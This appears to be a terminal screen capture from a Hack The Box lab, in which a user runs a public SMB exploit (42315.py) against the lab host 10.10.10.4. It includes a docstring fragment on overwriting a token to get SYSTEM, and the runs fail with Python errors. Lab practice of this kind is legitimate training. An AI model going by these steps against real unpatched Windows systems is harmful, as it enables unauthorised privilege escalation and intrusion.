 jono@openlearnsec: ~/htb/999-legacy 158x44
STATUS_SUCCESS when Token is NULL.
If we can overwrite Token to NULL and UsePsImpersonateClient to true, a running thread will use primary token (SYSTEM)
to do all SMB operations.
Note: for Windows 2003 and earlier, the exploit modify token user and groups in PCtxtHandle to get SYSTEM because only
  ImpersonateSecurityContext() is used in these Windows versions.
'''
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ vim mysmb.py
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ python3 42315.py 10.10.10.4
Target OS: Windows 5.1
Using named pipe: spoolss
Groom packets
Traceback (most recent call last):
  File "/home/jono/htb/999-legacy/42315.py", line 998, in <module>
    exploit(target, pipe_name)
  File "/home/jono/htb/999-legacy/42315.py", line 834, in exploit
    if not info['method'](conn, pipe_name, info):
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/jono/htb/999-legacy/42315.py", line 611, in exploit_fish_barrel
    conn.send_trans('', mid=mid, param=trans_param, totalParameterCount=0x100-TRANS_NAME_LEN, totalDataCount=0xec0, maxParameterCount=0x40, maxDataCount=0)
  File "/home/jono/htb/999-legacy/mysmb.py", line 262, in send_trans
    self.send_raw(self.create_trans_packet(setup, param, data, mid, maxSetupCount, totalParameterCount, totalDataCount, maxParameterCount, maxDataCount, pid,
tid, noPad))
                  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^
  File "/home/jono/htb/999-legacy/mysmb.py", line 258, in create_trans_packet
    _put_trans_data(transCmd, param, data, noPad)
  File "/home/jono/htb/999-legacy/mysmb.py", line 73, in _put_trans_data
    transData = ('\x00' * padLen) + parameters
                ~~~~~~~~~~~~~~~~~~^~~~~~~~~~~~
TypeError: can only concatenate str (not "bytes") to str
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ python2 42315.py 10.10.10.4
Traceback (most recent call last):
  File "42315.py", line 2, in <module>
    from impacket import smb, smbconnection
ImportError: No module named impacket
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$